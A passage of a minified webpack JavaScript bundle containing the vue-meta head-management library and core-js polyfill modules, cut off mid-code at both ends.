0,titleChunk:"",titleTemplate:"%s",htmlAttrs:{},bodyAttrs:{},headAttrs:{},base:[],link:[],meta:[],style:[],script:[],noscript:[],__dangerouslyDisableSanitizers:[],__dangerouslyDisableSanitizersByTagID:{}},k="_vueMeta",S={keyName:"metaInfo",attribute:"data-vue-meta",ssrAttribute:"data-vue-meta-server-rendered",tagIDKeyName:"vmid",contentKeyName:"content",metaTemplateKeyName:"template",waitOnDestroyed:!0,debounceWait:10,ssrAppId:"ssr"},O=Object.keys(E),T=[O[12],O[13]],A=[O[1],O[2],"changed"].concat(T),j=[O[3],O[4],O[5]],M=["link","style","script"],D=["once","skip","template"],P=["body","pbody"],I=["allowfullscreen","amp","amp-boilerplate","async","autofocus","autoplay","checked","compact","controls","declare","default","defaultchecked","defaultmuted","defaultselected","defer","disabled","enabled","formnovalidate","hidden","indeterminate","inert","ismap","itemscope","loop","multiple","muted","nohref","noresize","noshade","novalidate","nowrap","open","pauseonexit","readonly","required","reversed","scoped","seamless","selected","sortable","truespeed","typemustmatch","visible"],L=null;function $(t,e,n){var r=t.debounceWait;e[k].initialized||!e[k].initializing&&"watcher"!==n||(e[k].initialized=null),e[k].initialized&&!e[k].pausing&&function(t,e){if(!(e=void 0===e?10:e))return void t();clearTimeout(L),L=setTimeout((function(){t()}),e)}((function(){e.$meta().refresh()}),r)}function N(t,e,n){if(!Array.prototype.findIndex){for(var r=0;r<t.length;r++)if(e.call(n,t[r],r,t))return r;return-1}return t.findIndex(e,n)}function R(t){return Array.from?Array.from(t):Array.prototype.slice.call(t)}function F(t,e){if(!Array.prototype.includes){for(var n in t)if(t[n]===e)return!0;return!1}return t.includes(e)}var B=function(t,e){return(e||document).querySelectorAll(t)};function z(t,e){return t[e]||(t[e]=document.getElementsByTagName(e)[0]),t[e]}function V(t,e,n){var r=e.appId,o=e.attribute,c=e.type,l=e.tagIDKeyName;n=n||{};var f=["".concat(c,"[").concat(o,'="').concat(r,'"]'),"".concat(c,"[data-").concat(l,"]")].map((function(t){for(var e in n){var r=n[e],o=r&&!0!==r?'="'.concat(r,'"'):"";t+="[data-".concat(e).concat(o,"]")}return t}));return R(B(f.join(", "),t))}function H(t,e){t.removeAttribute(e)}function U(t){return(t=t||this)&&(!0===t[k]||v(t[k]))}function W(t,e){return t[k].pausing=!0,function(){return Y(t,e)}}function Y(t,e){if(t[k].pausing=!1,e||void 0===e)return t.$meta().refresh()}function G(t){var e=t.$router;!t[k].navGuards&&e&&(t[k].navGuards=!0,e.beforeEach((function(e,n,r){W(t),r()})),e.afterEach((function(){t.$nextTick((function(){var e=Y(t).metaInfo;e&&y(e.afterNavigation)&&e.afterNavigation(e)}))})))}var X=1;function K(t,e){var n=["activated","deactivated","beforeMount"],r=!1;return{beforeCreate:function(){var o=this,c="$root",l=this[c],f=this.$options,d=t.config.devtools;if(Object.defineProperty(this,"_hasMetaInfo",{configurable:!0,get:function(){return d&&!l[k].deprecationWarningShown&&(_("VueMeta DeprecationWarning: _hasMetaInfo has been deprecated and will be removed in a future version. Please use hasMetaInfo(vm) instead"),l[k].deprecationWarningShown=!0),U(this)}}),this===l&&l.$once("hook:beforeMount",(function(){if(!(r=this.$el&&1===this.$el.nodeType&&this.$el.hasAttribute("data-server-rendered"))&&l[k]&&1===l[k].appId){var t=z({},"html");r=t&&t.hasAttribute(e.ssrAttribute)}})),!h(f[e.keyName])&&null!==f[e.keyName]){if(l[k]||(l[k]={appId:X},X++,d&&l.$options[e.keyName]&&this.$nextTick((function(){var t=function(t,e,n){if(Array.prototype.find)return t.find(e,n);for(var r=0;r<t.length;r++)if(e.call(n,t[r],r,t))return t[r]}(l.$children,(function(t){return t.$vnode&&t.$vnode.fnOptions}));t&&t.$vnode.fnOptions[e.keyName]&&_("VueMeta has detected a possible global mixin which adds a ".concat(e.keyName," property to all Vue components on the page. This could cause severe performance issues. If possible, use $meta().addApp to add meta information instead"))}))),!this[k]){this[k]=!0;for(var v=this.$parent;v&&v!==l;)h(v[k])&&(v[k]=!1),v=v.$parent}y(f[e.keyName])&&(f.computed=f.computed||{},f.computed.$metaInfo=f[e.keyName],this.$isServer||this.$on("hook:created",(function(){this.$watch("$metaInfo",(function(){$(e,this[c],"watcher")}))}))),h(l[k].initialized)&&(l[k].initialized=this.$isServer,l[k].initialized||(l[k].initializedSsr||(l[k].initializedSsr=!0,this.$on("hook:beforeMount",(function(){var t=this[c];r&&(t[k].appId=e.ssrAppId)}))),this.$on("hook:mounted",(function(){var t=this[c];t[k].initialized||(t[k].initializing=!0,this.$nextTick((function(){var n=t.$meta().refresh(),r=n.tags,o=n.metaInfo;!1===r&&null===t[k].initialized&&this.$nextTick((function(){return $(e,t,"init")})),t[k].initialized=!0,delete t[k].initializing,!e.refreshOnceOnNavigation&&o.afterNavigation&&G(t)})))})),e.refreshOnceOnNavigation&&G(l))),this.$on("hook:destroyed",(function(){var t=this;this.$parent&&U(this)&&(delete this._hasMetaInfo,this.$nextTick((function(){if(e.waitOnDestroyed&&t.$el&&t.$el.offsetParent)var n=setInterval((function(){t.$el&&null!==t.$el.offsetParent||(clearInterval(n),$(e,t.$root,"destroyed"))}),50);else $(e,t.$root,"destroyed")})))})),this.$isServer||n.forEach((function(t){o.$on("hook:".concat(t),(function(){$(e,this[c],t)}))}))}}}}function J(t,e){return e&&v(t)?(d(t[e])||(t[e]=[]),t):d(t)?t:[]}var Q=[[/&/g,"&"],[/</g,"<"],[/>/g,">"],[/"/g,'"'],[/'/g,"'"]];function Z(t,e,n,r){var o=e.tagIDKeyName,c=n.doEscape,l=void 0===c?function(t){return t}:c,f={};for(var h in t){var v=t[h];if(F(A,h))f[h]=v;else{var y=T[0];if(n[y]&&F(n[y],h))f[h]=v;else{var w=t[o];if(w&&(y=T[1],n[y]&&n[y][w]&&F(n[y][w],h)))f[h]=v;else if("string"==typeof v?f[h]=l(v):d(v)?f[h]=v.map((function(t){return m(t)?Z(t,e,n,!0):l(t)})):m(v)?f[h]=Z(v,e,n,!0):f[h]=v,r){var _=l(h);h!==_&&(f[_]=f[h],delete f[h])}}}}return f}function tt(t,e,n){n=n||[];var r={doEscape:function(t){return n.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}};return T.forEach((function(t,n){if(0===n)J(e,t);else if(1===n)for(var o in e[t])J(e[t],o);r[t]=e[t]})),Z(e,t,r)}function et(t,e,template,n){var component=t.component,r=t.metaTemplateKeyName,o=t.contentKeyName;return!0!==template&&!0!==e[r]&&(h(template)&&e[r]&&(template=e[r],e[r]=!0),template?(h(n)&&(n=e[o]),e[o]=y(template)?template.call(component,n):template.replace(/%s/g,n),!0):(delete e[r],!1))}var nt=!1;function it(t,source,e){return e=e||{},void 0===source.title&&delete source.title,j.forEach((function(t){if(source[t])for(var e in source[t])e in source[t]&&void 0===source[t][e]&&(F(I,e)&&!nt&&(_("VueMeta: Please note that since v2 the value undefined is not used to indicate boolean attributes anymore, see migration guide for details"),nt=!0),delete source[t][e])})),o()(t,source,{arrayMerge:function(t,s){return function(t,e,source){var component=t.component,n=t.tagIDKeyName,r=t.metaTemplateKeyName,o=t.contentKeyName,c=[];return e.length||source.length?(e.forEach((function(t,e){if(t[n]){var l=N(source,(function(e){return e[n]===t[n]})),f=source[l];if(-1!==l){if(o in f&&void 0===f[o]||"innerHTML"in f&&void 0===f.innerHTML)return c.push(t),void source.splice(l,1);if(null!==f[o]&&null!==f.innerHTML){var d=t[r];if(d){if(!f[r])return et({component:component,metaTemplateKeyName:r,contentKeyName:o},f,d),void(f.template=!0);f[o]||et({component:component,metaTemplateKeyName:r,contentKeyName:o},f,void 0,t[o])}}else source.splice(l,1)}else c.push(t)}else c.push(t)})),c.concat(source)):c}(e,t,s)}})}function ot(t,component){return at(t||{},component,E)}function at(t,component,e){if(e=e||{},component._inactive)return e;var n=(t=t||{}).keyName,r=component.$metaInfo,o=component.$options,c=component.$children;if(o[n]){var data=r||o[n];v(data)&&(e=it(e,data,t))}return c.length&&c.forEach((function(n){(function(t){return(t=t||this)&&!h(t[k])})(n)&&(e=at(t,n,e))})),e}var st=[];function ct(t,e,n,r){var o=t.tagIDKeyName,c=!1;return n.forEach((function(t){t[o]&&t.callback&&(c=!0,function(t,e){1===arguments.length&&(e=t,t=""),st.push([t,e])}("".concat(e,"[data-").concat(o,'="').concat(t[o],'"]'),t.callback))})),r&&c?lt():c}function lt(){var t;"complete"!==(t||document).readyState?document.onreadystatechange=function(){ut()}:ut()}function ut(t){st.forEach((function(e){var n=e[0],r=e[1],o="".concat(n,'[onload="this.__vm_l=1"]'),c=[];t||(c=R(B(o))),t&&t.matches(o)&&(c=[t]),c.forEach((function(element){if(!element.__vm_cb){var t=function(){element.__vm_cb=!0,H(element,"onload"),r(element)};element.__vm_l?t():element.__vm_ev||(element.__vm_ev=!0,element.addEventListener("load",t))}}))}))}var ft,ht={};function pt(t,e,n,r,o){var c=(e||{}).attribute,l=o.getAttribute(c);l&&(ht[n]=JSON.parse(decodeURI(l)),H(o,c));var data=ht[n]||{},f=[];for(var d in data)void 0!==data[d]&&t in data[d]&&(f.push(d),r[d]||delete data[d][t]);for(var h in r){var v=data[h];v&&v[t]===r[h]||(f.push(h),void 0!==r[h]&&(data[h]=data[h]||{},data[h][t]=r[h]))}for(var m=0,y=f;m<y.length;m++){var w=y[m],_=data[w],x=[];for(var C in _)Array.prototype.push.apply(x,[].concat(_[C]));if(x.length){var E=F(I,w)&&x.some(Boolean)?"":x.filter((function(t){return void 0!==t})).join(" ");o.setAttribute(w,E)}else H(o,w)}ht[n]=data}function vt(t,e,n,r,head,body){var o=e||{},c=o.attribute,l=o.tagIDKeyName,f=P.slice();f.push(l);var d=[],h={appId:t,attribute:c,type:n,tagIDKeyName:l},v={head:V(head,h),pbody:V(body,h,{pbody:!0}),body:V(body,h,{body:!0})};if(r.length>1){var m=[];r=r.filter((function(t){var e=JSON.stringify(t),n=!F(m,e);return m.push(e),n}))}r.forEach((function(e){if(!e.skip){var r=document.createElement(n);e.once||r.setAttribute(c,t),Object.keys(e).forEach((function(t){if(!F(D,t))if("innerHTML"!==t)if("json"!==t)if("cssText"!==t)if("callback"!==t){var n=F(f,t)?"data-".concat(t):t,o=F(I,t);if(!o||e[t]){var c=o?"":e[t];r.setAttribute(n,c)}}else r.onload=function(){return e[t](r)};else r.styleSheet?r.styleSheet.cssText=e.cssText:r.appendChild(document.createTextNode(e.cssText));else r.innerHTML=JSON.stringify(e.json);else r.innerHTML=e.innerHTML}));var o,l=v[function(t){var body=t.body,e=t.pbody;return body?"body":e?"pbody":"head"}(e)],h=l.some((function(t,e){return o=e,r.isEqualNode(t)}));h&&(o||0===o)?l.splice(o,1):d.push(r)}}));var y=[];for(var w in v)Array.prototype.push.apply(y,v[w]);return y.forEach((function(element){element.parentNode.removeChild(element)})),d.forEach((function(element){element.hasAttribute("data-body")?body.appendChild(element):element.hasAttribute("data-pbody")?body.insertBefore(element,body.firstChild):head.appendChild(element)})),{oldTags:y,newTags:d}}function mt(t,e,n){var r=e=e||{},o=r.ssrAttribute,c=r.ssrAppId,l={},f=z(l,"html");if(t===c&&f.hasAttribute(o)){H(f,o);var h=!1;return M.forEach((function(t){n[t]&&ct(e,t,n[t])&&(h=!0)})),h&&lt(),!1}var title,v={},m={};for(var y in n)if(!F(A,y))if("title"!==y){if(F(j,y)){var w=y.substr(0,4);pt(t,e,y,n[y],z(l,w))}else if(d(n[y])){var _=vt(t,e,y,n[y],z(l,"head"),z(l,"body")),x=_.oldTags,C=_.newTags;C.length&&(v[y]=C,m[y]=x)}}else((title=n.title)||""===title)&&(document.title=title);return{tagsAdded:v,tagsRemoved:m}}function gt(t,e,n){return{set:function(r){return function(t,e,n,r){if(t&&t.$el)return mt(e,n,r);(ft=ft||{})[e]=r}(t,e,n,r)},remove:function(){return function(t,e,n){if(t&&t.$el){var r,o={},c=f(j);try{for(c.s();!(r=c.n()).done;){var l=r.value,d=l.substr(0,4);pt(e,n,l,{},z(o,d))}}catch(t){c.e(t)}finally{c.f()}return function(t,e){var n=t.attribute;R(B("[".concat(n,'="').concat(e,'"]'))).map((function(t){return t.remove()}))}(n,e)}ft[e]&&(delete ft[e],bt())}(t,e,n)}}}function yt(){return ft}function bt(t){!t&&Object.keys(ft).length||(ft=void 0)}function wt(t,e){if(e=e||{},!t[k])return C(),{};var n=function(t,e,n,component){n=n||[];var r=(t=t||{}).tagIDKeyName;return e.title&&(e.titleChunk=e.title),e.titleTemplate&&"%s"!==e.titleTemplate&&et({component:component,contentKeyName:"title"},e,e.titleTemplate,e.titleChunk||""),e.base&&(e.base=Object.keys(e.base).length?[e.base]:[]),e.meta&&(e.meta=e.meta.filter((function(t,e,n){return!t[r]||e===N(n,(function(e){return e[r]===t[r]}))})),e.meta.forEach((function(e){return et(t,e)}))),tt(t,e,n)}(e,ot(e,t),Q,t),r=mt(t[k].appId,e,n);r&&y(n.changed)&&(n.changed(n,r.tagsAdded,r.tagsRemoved),r={addedTags:r.tagsAdded,removedTags:r.tagsRemoved});var o=yt();if(o){for(var c in o)mt(c,e,o[c]),delete o[c];bt(!0)}return{vm:t,metaInfo:n,tags:r}}function _t(t){t=t||{};var e=this.$root;return{getOptions:function(){return function(t){var e={};for(var n in t)e[n]=t[n];return e}(t)},setOptions:function(n){var r="refreshOnceOnNavigation";n&&n[r]&&(t.refreshOnceOnNavigation=!!n[r],G(e));var o="debounceWait";if(n&&o in n){var c=parseInt(n[o]);isNaN(c)||(t.debounceWait=c)}var l="waitOnDestroyed";n&&l in n&&(t.waitOnDestroyed=!!n[l])},refresh:function(){return wt(e,t)},inject:function(t){return x("inject")},pause:function(){return W(e)},resume:function(){return Y(e)},addApp:function(n){return gt(e,n,t)}}}function xt(t,e){t.__vuemeta_installed||(t.__vuemeta_installed=!0,e=function(t){return{keyName:(t=v(t)?t:{}).keyName||S.keyName,attribute:t.attribute||S.attribute,ssrAttribute:t.ssrAttribute||S.ssrAttribute,tagIDKeyName:t.tagIDKeyName||S.tagIDKeyName,contentKeyName:t.contentKeyName||S.contentKeyName,metaTemplateKeyName:t.metaTemplateKeyName||S.metaTemplateKeyName,debounceWait:h(t.debounceWait)?S.debounceWait:t.debounceWait,waitOnDestroyed:h(t.waitOnDestroyed)?S.waitOnDestroyed:t.waitOnDestroyed,ssrAppId:t.ssrAppId||S.ssrAppId,refreshOnceOnNavigation:!!t.refreshOnceOnNavigation}}(e),t.prototype.$meta=function(){return _t.call(this,e)},t.mixin(K(t,e)))}h(window)||h(window.Vue)||xt(window.Vue);var Ct={version:"2.4.0",install:xt,generate:function(t,e){return x("generate")},hasMetaInfo:U};e.a=Ct}).call(this,n(56))},function(t,e,n){t.exports=n(565)},function(t,e,n){"use strict";var r=n(24),o=n(88),c=n(43).f,l=r("unscopables"),f=Array.prototype;void 0===f[l]&&c(f,l,{configurable:!0,value:o(null)}),t.exports=function(t){f[l][t]=!0}},function(t,e,n){"use strict";var r,o=n(13),c=n(143),l=n(74).f,f=n(100),d=n(31),h=n(265),v=n(45),m=n(267),y=n(42),w=c("".startsWith),_=c("".slice),x=Math.min,C=m("startsWith");o({target:"String",proto:!0,forced:!!(y||C||(r=l(String.prototype,"startsWith"),!r||r.writable))&&!C},{startsWith:function(t){var e=d(v(this));h(t);var n=f(x(arguments.length>1?arguments[1]:void 0,e.length)),r=d(t);return w?w(e,r,n):_(e,n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,c=o&&!r.call({1:2},1);e.f=c?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){"use strict";var r=n(18),o=n(17),c=n(66),l=Object,f=r("".split);t.exports=o((function(){return!l("z").propertyIsEnumerable(0)}))?function(t){return"String"===c(t)?f(t,""):l(t)}:l},function(t,e,n){"use strict";var r=n(371),o=n(111);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){"use strict";var r=n(18),o=0,c=Math.random(),l=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+l(++o+c,36)}},function(t,e,n){"use strict";var r=n(22),o=n(37),c=r.document,l=o(c)&&o(c.createElement);t.exports=function(t){return l?c.createElement(t):{}}},function(t,e,n){"use strict";var r=n(98),o=n(136),c=r("keys");t.exports=function(t){return c[t]||(c[t]=o(t))}},function(t,e,n){"use strict";var r=n(94),o=Math.max,c=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):c(n,e)}},function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(18),o=n(17),c=n(23),l=n(116),f=n(58),d=n(249),h=function(){},v=[],m=f("Reflect","construct"),y=/^\s*(?:class|function)\b/,w=r(y.exec),_=!y.exec(h),x=function(t){if(!c(t))return!1;try{return m(h,v,t),!0}catch(t){return!1}},C=function(t){if(!c(t))return!1;switch(l(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return _||!!w(y,d(t))}catch(t){return!0}};C.sham=!0,t.exports=!m||o((function(){var t;return x(x.call)||!x(Object)||!x((function(){t=!0}))||t}))?C:x},function(t,e,n){"use strict";var r=n(18);t.exports=r([].slice)},function(t,e,n){"use strict";var r=n(66),o=n(18);t.exports=function(t){if("Function"===r(t))return o(t)}},function(t,e,n){"use strict";var r=n(116),o=n(86),c=n(67),l=n(118),f=n(24)("iterator");t.exports=function(t){if(!c(t))return o(t,f)||o(t,"@@iterator")||l[r(t)]}},function(t,e,n){"use strict";var r=n(22),o=n(66);t.exports="process"===o(r.process)},function(t,e,n){"use strict";var r=n(79),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},function(t,e,n){"use strict";var r,o,c=n(27),l=n(18),f=n(31),d=n(382),h=n(268),v=n(98),m=n(88),y=n(75).get,w=n(402),_=n(403),x=v("native-string-replace",String.prototype.replace),C=RegExp.prototype.exec,E=C,k=l("".charAt),S=l("".indexOf),O=l("".replace),T=l("".slice),A=(o=/b*/g,c(C,r=/a/,"a"),c(C,o,"a"),0!==r.lastIndex||0!==o.lastIndex),j=h.BROKEN_CARET,M=void 0!==/()??/.exec("")[1];(A||M||j||w||_)&&(E=function(t){var e,n,r,o,i,object,l,h=this,v=y(h),w=f(t),_=v.raw;if(_)return _.lastIndex=h.lastIndex,e=c(E,_,w),h.lastIndex=_.lastIndex,e;var D=v.groups,P=j&&h.sticky,I=c(d,h),source=h.source,L=0,$=w;if(P&&(I=O(I,"y",""),-1===S(I,"g")&&(I+="g"),$=T(w,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==k(w,h.lastIndex-1))&&(source="(?: "+source+")",$=" "+$,L++),n=new RegExp("^(?:"+source+")",I)),M&&(n=new RegExp("^"+source+"$(?!\\s)",I)),A&&(r=h.lastIndex),o=c(C,P?n:h,$),P?o?(o.input=T(o.input,L),o[0]=T(o[0],L),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:A&&o&&(h.lastIndex=h.global?o.index+o[0].length:r),M&&o&&o.length>1&&c(x,o[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&D)for(o.groups=object=m(null),i=0;i<D.length;i++)object[(l=D[i])[0]]=o[l[1]];return o}),t.exports=E},function(t,e,n){"use strict";n(28);var r=n(143),o=n(40),c=n(147),l=n(17),f=n(24),d=n(87),h=f("species"),v=RegExp.prototype;t.exports=function(t,e,n,m){var y=f(t),w=!l((function(){var e={};return e[y]=function(){return 7},7!==""[t](e)})),_=w&&!l((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[h]=function(){return n},n.flags="",n[y]=/./[y]),n.exec=function(){return e=!0,null},n[y](""),!e}));if(!w||!_||n){var x=r(/./[y]),C=e(y,""[t],(function(t,e,n,o,l){var f=r(t),d=e.exec;return d===c||d===v.exec?w&&!l?{done:!0,value:x(e,n,o)}:{done:!0,value:f(n,e,o)}:{done:!1}}));o(String.prototype,t,C[0]),o(v,y,C[1])}m&&d(v[y],"sham",!0)}},function(t,e,n){"use strict";var r=n(27),o=n(34),c=n(23),l=n(66),f=n(147),d=TypeError;t.exports=function(t,e){var n=t.exec;if(c(n)){var h=r(n,t,e);return null!==h&&o(h),h}if("RegExp"===l(t))return r(f,t,e);throw d("RegExp#exec called on incompatible receiver")}},function(t,e){var n,r,o=t.exports={};function c(){throw new Error("setTimeout has not been defined")}function l(){throw new Error("clearTimeout has not been defined")}function f(t){if(n===setTimeout)return setTimeout(t,0);if((n===c||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:c}catch(t){n=c}try{r="function"==typeof clearTimeout?clearTimeout:l}catch(t){r=l}}();var d,h=[],v=!1,m=-1;function y(){v&&d&&(v=!1,d.length?h=d.concat(h):m=-1,h.length&&w())}function w(){if(!v){var t=f(y);v=!0;for(var e=h.length;e;){for(d=h,h=[];++m<e;)d&&d[m].run();m=-1,e=h.length}d=null,v=!1,function(marker){if(r===clearTimeout)return clearTimeout(marker);if((r===l||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(marker);try{return r(marker)}catch(t){try{return r.call(null,marker)}catch(t){return r.call(this,marker)}}}(t)}}function _(t,e){this.fun=t,this.array=e}function x(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];h.push(new _(t,e)),1!==h.length||v||f(w)},_.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=x,o.addListener=x,o.once=x,o.off=x,o.removeListener=x,o.removeAllListeners=x,o.emit=x,o.prependListener=x,o.prependOnceListener=x,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t){if(Array.isArray(t))return t}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(243);function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Object(r.a)(n.key),n)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(25);function o(t){var e=function(input,t){if("object"!==Object(r.a)(input)||null===input)return input;var e=input[Symbol.toPrimitive];if(void 0!==e){var n=e.call(input,t||"default");if("object"!==Object(r.a)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(input)}(t,"string");return"symbol"===Object(r.a)(e)?e:String(e)}},,,function(t,e,n){"use strict";var r=n(469);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(22),o=n(248),c="__core-js_shared__",l=r[c]||o(c,{});t.exports=l},function(t,e,n){"use strict";var r=n(22),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){"use strict";var r=n(18),o=n(23),c=n(247),l=r(Function.toString);o(c.inspectSource)||(c.inspectSource=function(t){return l(t)}),t.exports=c.inspectSource},function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){"use strict";var r={};r[n(24)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(27),o=n(59),c=n(34),l=n(97),f=n(144),d=TypeError;t.exports=function(t,e){var n=arguments.length<2?f(t):e;if(o(n))return c(r(n,t));throw d(l(t)+" is not iterable")}},function(t,e,n){"use strict";var r=n(24)("iterator"),o=!1;try{var c=0,l={next:function(){return{done:!!c++}},return:function(){o=!0}};l[r]=function(){return this},Array.from(l,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var n=!1;try{var object={};object[r]=function(){return{next:function(){return{done:n=!0}}}},t(object)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(139),o=n(72),c=n(101),l=Array,f=Math.max;t.exports=function(t,e,n){for(var d=o(t),h=r(e,d),v=r(void 0===n?d:n,d),m=l(f(v-h,0)),y=0;h<v;h++,y++)c(m,y,t[h]);return m.length=y,m}},function(t,e,n){"use strict";var r=n(50),o=n(130),c=n(118),l=n(75),f=n(43).f,d=n(256),h=n(259),v=n(42),m=n(29),y="Array Iterator",w=l.set,_=l.getterFor(y);t.exports=d(Array,"Array",(function(t,e){w(this,{type:y,target:r(t),index:0,kind:e})}),(function(){var t=_(this),e=t.target,n=t.kind,r=t.index++;if(!e||r>=e.length)return t.target=void 0,h(void 0,!0);switch(n){case"keys":return h(r,!1);case"values":return h(e[r],!1)}return h([r,e[r]],!1)}),"values");var x=c.Arguments=c.Array;if(o("keys"),o("values"),o("entries"),!v&&m&&"values"!==x.name)try{f(x,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(42),l=n(113),f=n(23),d=n(392),h=n(257),v=n(258),m=n(103),y=n(87),w=n(40),_=n(24),x=n(118),C=n(393),E=l.PROPER,k=l.CONFIGURABLE,S=C.IteratorPrototype,O=C.BUGGY_SAFARI_ITERATORS,T=_("iterator"),A="keys",j="values",M="entries",D=function(){return this};t.exports=function(t,e,n,l,_,C,P){d(n,e,l);var I,L,$,N=function(t){if(t===_&&V)return V;if(!O&&t&&t in B)return B[t];switch(t){case A:case j:case M:return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",F=!1,B=t.prototype,z=B[T]||B["@@iterator"]||_&&B[_],V=!O&&z||N(_),H="Array"===e&&B.entries||z;if(H&&(I=h(H.call(new t)))!==Object.prototype&&I.next&&(c||h(I)===S||(v?v(I,S):f(I[T])||w(I,T,D)),m(I,R,!0,!0),c&&(x[R]=D)),E&&_===j&&z&&z.name!==j&&(!c&&k?y(B,"name",j):(F=!0,V=function(){return o(z,this)})),_)if(L={values:N(j),keys:C?V:N(A),entries:N(M)},P)for($ in L)(O||F||!($ in B))&&w(B,$,L[$]);else r({target:e,proto:!0,forced:O||F},L);return c&&!P||B[T]===V||w(B,T,V,{name:_}),x[e]=V,L}},function(t,e,n){"use strict";var r=n(33),o=n(23),c=n(52),l=n(138),f=n(475),d=l("IE_PROTO"),h=Object,v=h.prototype;t.exports=f?h.getPrototypeOf:function(t){var object=c(t);if(r(object,d))return object[d];var e=object.constructor;return o(e)&&object instanceof e?e.prototype:object instanceof h?v:null}},function(t,e,n){"use strict";var r=n(476),o=n(34),c=n(477);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),c(r),e?t(n,r):n.__proto__=r,n}}():void 0)},function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){"use strict";var r=n(58),o=n(102),c=n(24),l=n(29),f=c("species");t.exports=function(t){var e=r(t);l&&e&&!e[f]&&o(e,f,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(34),o=n(480),c=n(67),l=n(24)("species");t.exports=function(t,e){var n,f=r(t).constructor;return void 0===f||c(n=r(f)[l])?e:o(n)}},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw r("Not enough arguments");return t}},function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){"use strict";var r=n(17);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},function(t,e,n){"use strict";var r=n(266),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},function(t,e,n){"use strict";var r=n(37),o=n(66),c=n(24)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[c])?!!e:"RegExp"===o(t))}},function(t,e,n){"use strict";var r=n(24)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){"use strict";var r=n(17),o=n(22).RegExp,c=r((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),l=c||r((function(){return!o("a","y").sticky})),f=c||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:f,MISSED_STICKY:l,UNSUPPORTED_Y:c}},function(t,e,n){"use strict";var 